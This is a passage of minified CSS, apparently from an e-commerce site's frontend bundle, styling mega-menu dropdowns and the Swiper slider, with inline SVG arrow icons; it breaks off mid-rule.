.yamm-tfw .dropdown-menu{width: 600px} .primary-nav .nav-inline .yamm-hw .dropdown-menu, .secondary-nav .yamm-hw .dropdown-menu{width: 450px} .departments-menu .yamm .dropdown.yamm-fw .dropdown-menu, .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu{left: 100%} .departments-menu .yamm-fw .dropdown-menu>li, .vertical-menu .yamm-fw .dropdown-menu>li{width: 900px} .departments-menu .yamm-tfw .dropdown-menu>li, .vertical-menu .yamm-tfw .dropdown-menu>li{width: 600px} .departments-menu .yamm-hw .dropdown-menu>li, .vertical-menu .yamm-hw .dropdown-menu>li{width: 450px} .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu, .vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left: 100%} .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu>li, .vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu>li{width: 900px} .vertical-menu .dropdown.yamm-tfw .dropdown-menu>li, .vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width: 540px; position: relative} .vertical-menu .yamm-content{padding: 1.143em 1.143em 0 1.143em} .bg-yamm-extend-outside{position: relative; right: -50px} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul, .primary-nav .nav-inline .dropdown-menu .yamm-content ul, .secondary-nav .yamm-content ul, .vertical-menu .yamm-content ul{padding: 0; list-style: none; margin: 0} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+ul, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+ul, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+ul, .secondary-nav .yamm-content ul+ul, .vertical-menu .yamm-content ul+ul{margin-top: 1.143em} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a, .primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a, .secondary-nav .yamm-content ul>li>a, .vertical-menu .yamm-content ul>li>a{padding: .35em 1.429em; display: block; padding-left: 0; color: #333e48; text-decoration: none} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a:hover, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a:hover, .primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a:hover, .secondary-nav .yamm-content ul>li>a:hover, .vertical-menu .yamm-content ul>li>a:hover{background-color: transparent; color: #000} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content h1, .primary-nav .nav-inline .dropdown-menu .yamm-content h2, .primary-nav .nav-inline .dropdown-menu .yamm-content h3, .primary-nav .nav-inline .dropdown-menu .yamm-content h4, .primary-nav .nav-inline .dropdown-menu .yamm-content h5, .primary-nav .nav-inline .dropdown-menu .yamm-content h6, .secondary-nav .yamm-content .nav-title, .secondary-nav .yamm-content h1, .secondary-nav .yamm-content h2, .secondary-nav .yamm-content h3, .secondary-nav .yamm-content h4, .secondary-nav .yamm-content h5, .secondary-nav .yamm-content h6, .vertical-menu .yamm-content .nav-title, .vertical-menu .yamm-content h1, .vertical-menu .yamm-content h2, .vertical-menu .yamm-content h3, .vertical-menu .yamm-content h4, .vertical-menu .yamm-content h5, .vertical-menu .yamm-content h6{font-weight: 700; font-size: 1.071em; padding: .571em 0; min-height: 2.667em} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title a, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6>a, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title a, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h1 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h1>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h2 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h2>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h3 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h3>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h4 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h4>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h5 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h5>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h6 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h6>a, .secondary-nav .yamm-content .nav-title a, .secondary-nav .yamm-content .nav-title>a, .secondary-nav .yamm-content h1 a, .secondary-nav .yamm-content h1>a, .secondary-nav .yamm-content h2 a, .secondary-nav .yamm-content h2>a, .secondary-nav .yamm-content h3 a, .secondary-nav .yamm-content h3>a, .secondary-nav .yamm-content h4 a, .secondary-nav .yamm-content h4>a, .secondary-nav .yamm-content h5 a, .secondary-nav .yamm-content h5>a, .secondary-nav .yamm-content h6 a, .secondary-nav .yamm-content h6>a, .vertical-menu .yamm-content .nav-title a, .vertical-menu .yamm-content .nav-title>a, .vertical-menu .yamm-content h1 a, .vertical-menu .yamm-content h1>a, .vertical-menu .yamm-content h2 a, .vertical-menu .yamm-content h2>a, .vertical-menu .yamm-content h3 a, .vertical-menu .yamm-content h3>a, .vertical-menu .yamm-content h4 a, .vertical-menu .yamm-content h4>a, .vertical-menu .yamm-content h5 a, .vertical-menu .yamm-content h5>a, .vertical-menu .yamm-content h6 a, .vertical-menu .yamm-content h6>a{padding: 0; font-weight: 700} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .menu-item+.nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content li+.nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h1, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h2, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h3, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h4, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h5, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h6, .navbar-primary .departments-menu .dropdown-menu .yamm-content .menu-item+.nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content li+.nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h1, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h2, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h3, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h4, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h5, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h6, .primary-nav .nav-inline .dropdown-menu .yamm-content .menu-item+.nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content li+.nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h1, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h2, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h3, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h4, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h5, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h6, .secondary-nav .yamm-content .menu-item+.nav-title, .secondary-nav .yamm-content li+.nav-title, .secondary-nav .yamm-content ul+h1, .secondary-nav .yamm-content ul+h2, .secondary-nav .yamm-content ul+h3, .secondary-nav .yamm-content ul+h4, .secondary-nav .yamm-content ul+h5, .secondary-nav .yamm-content ul+h6, .vertical-menu .yamm-content .menu-item+.nav-title, .vertical-menu .yamm-content li+.nav-title, .vertical-menu .yamm-content ul+h1, .vertical-menu .yamm-content ul+h2, .vertical-menu .yamm-content ul+h3, .vertical-menu .yamm-content ul+h4, .vertical-menu .yamm-content ul+h5, .vertical-menu .yamm-content ul+h6{margin-top: 1.143em} .departments-menu .yamm-fw .dropdown-menu>li{width: 896px} .departments-menu .yamm-tfw .dropdown-menu>li{width: 596px} .departments-menu .yamm-hw .dropdown-menu>li{width: 446px} .handheld-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position: relative} .handheld-navigation .yamm-content{padding: 0 0 1em 0} .handheld-navigation .yamm-content .vc_row{margin: 0} .handheld-navigation .yamm-content ul li a{padding: .857em 1.387em} .handheld-navigation ul .bg-yamm-content{display: none} .handheld-navigation ul .dropdown-menu .yamm-content li a{padding-left: 1.387em} @media (max-width:767px){.primary-nav .nav-inline .yamm-fw .dropdown-menu{width: 100%}.departments-menu .yamm-fw .dropdown-menu>li, .vertical-menu .yamm-fw .dropdown-menu>li{width: 100% !important}.departments-menu .yamm-tfw .dropdown-menu>li, .vertical-menu .yamm-tfw .dropdown-menu>li{width: 100% !important}.departments-menu .yamm-hw .dropdown-menu>li, .vertical-menu .yamm-hw .dropdown-menu>li{width: 100% !important}.vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left: 0}.vertical-menu .dropdown.yamm-tfw .dropdown-menu>li, .vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width: 100%; position: relative}.vertical-menu .yamm-content{padding: 1.143em}.bg-yamm-extend-outside{right: 0}.yamm .yamm-content .bg-yamm-content{position: static; margin-bottom: 1.429em}} @media (min-width:768px) and (max-width:1199px){.primary-nav .nav-inline .yamm-fw .dropdown-menu{width: 720px}.secondary-nav .yamm-fw .dropdown-menu{width: 700px}} .off-canvas-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position: relative} .off-canvas-navigation .dropdown .dropdown-menu, .off-canvas-navigation .yamm-fw .dropdown-menu, .off-canvas-navigation .yamm-hw .dropdown-menu, .off-canvas-navigation .yamm-tfw .dropdown-menu{width: 100% !important; top: 0} @media (min-width:992px){.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content, .yamm .yamm-content{padding: 0 2.143em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content ul, .yamm .yamm-content ul{padding-left: 0; list-style: none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li, .yamm .yamm-content li{padding: 0}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a, .yamm .yamm-content li>a{padding: 5px 0; color: #333e48; display: block; border: none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a:hover, .yamm .yamm-content li>a:focus, .yamm .yamm-content li>a:hover{color: #000; font-weight: 400; background-color: transparent; text-decoration: underline}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h1, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h2, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h3, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h4, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h5, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h6, .yamm .yamm-content .nav-title, .yamm .yamm-content h1, .yamm .yamm-content h2, .yamm .yamm-content h3, .yamm .yamm-content h4, .yamm .yamm-content h5, .yamm .yamm-content h6{padding: 5px 0; min-height: auto; font-size: 1em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title>a, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title>a:hover, .yamm .yamm-content .nav-title>a, .yamm .yamm-content .nav-title>a:hover{font-weight: 700 !important}} @media (min-width:768px){.yamm-tfw .dropdown-menu{width: calc(.6 * (720px - 300px))}} @media (min-width:992px){.yamm-tfw .dropdown-menu{width: calc(.6 * (940px - 300px))}} @media (min-width:1200px){.yamm-tfw .dropdown-menu{width: calc(.6 * (1200px - 300px))}} @media (min-width:768px){.yamm-hw .dropdown-menu{width: calc(.5 * (720px - 300px))}} @media (min-width:992px){.yamm-hw .dropdown-menu{width: calc(.5 * (940px - 300px))}} @media (min-width:1200px){.yamm-hw .dropdown-menu{width: calc(.5 * (1200px - 300px))}} @media (min-width:768px){.yamm-fw .dropdown-menu{width: calc((720px - 300px))}} @media (min-width:992px){.yamm-fw .dropdown-menu{width: calc((940px - 300px))}} @media (min-width:1200px){.yamm-fw .dropdown-menu{width: calc((1200px - 300px))}} .departments-menu-v2.animated-dropdown .yamm .menu-item-has-children>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu{opacity: 1; visibility: visible} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu{overflow: hidden} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu>li, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu>li, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu>li{min-width: 540px} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu.bg-yamm-extend, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu.bg-yamm-extend, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu.bg-yamm-extend{overflow: visible} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (1200px - 300px))}} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (1200px - 300px))}} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((1200px - 300px))}} .electro-navbar-primary .nav .yamm-fw>.dropdown-menu, .electro-navbar-primary .nav .yamm-hw>.dropdown-menu, .electro-navbar-primary .nav .yamm-tfw>.dropdown-menu{overflow: hidden} .departments-menu-v2 .yamm .dropdown-submenu:focus>.dropdown-menu, .departments-menu-v2 .yamm .dropdown-submenu:hover>.dropdown-menu, .departments-menu-v2 .yamm .dropdown:focus>.dropdown-menu, .departments-menu-v2 .yamm .dropdown:hover>.dropdown-menu{display: block; width: 100%} .electro-navbar-primary .yamm .nav-title a:focus, .electro-navbar-primary .yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .electro-navbar-primary .yamm .yamm-content{padding: 14px 26px 21px} .electro-navbar-primary .yamm .yamm-content li:not(.nav-title) a{line-height: 1.2; font-size: 13.4px} .electro-navbar-primary .yamm .yamm-content ul{margin-bottom: 10px} .electro-navbar-primary .yamm .yamm-fw .dropdown-menu{width: 100%} .primary-nav-menu .yamm .nav-title a:focus, .primary-nav-menu .yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .primary-nav-menu .yamm .yamm-content{padding: 14px 26px 21px} .primary-nav-menu .yamm .yamm-content li:not(.nav-title) a{line-height: 1.5} .secondary-nav.yamm .nav-title a:focus, .secondary-nav.yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .secondary-nav.yamm .yamm-content{padding: 14px 26px 21px} .secondary-nav.yamm .yamm-content li>a{padding: 5px 0} .secondary-nav.yamm .yamm-content li:not(.nav-title) a{line-height: 1.5} .secondary-nav.yamm .yamm-content li+.nav-title{margin-top: 0} .secondary-nav-v6 .yamm-fw .dropdown-menu{width: 100%} 

/* /eg_website_sale_frontend/static/src/swiper/css/swiper.min.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
 .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1} .swiper-container-no-flexbox .swiper-slide{float:left} .swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column} .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box} .swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)} .swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap} .swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto} .swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform} .swiper-invisible-blank-slide{visibility:hidden} .swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto} .swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform} .swiper-container-3d{-webkit-perspective:1200px;perspective:1200px} .swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10} .swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y} .swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x} .swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat} .swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none} .swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto} .swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto} .swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")} .swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")} .swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")} .swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")} .swiper-button-lock{display:none} .swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10} .swiper-pagination.swiper-pagination-hidden{opacity:0} .swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%} .swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)} .swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2} button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none} .swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer} .swiper-pagination-bullet-active{opacity:1;background:#007aff} .swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)} .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block} .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px} .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform} .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px} .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap} .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s 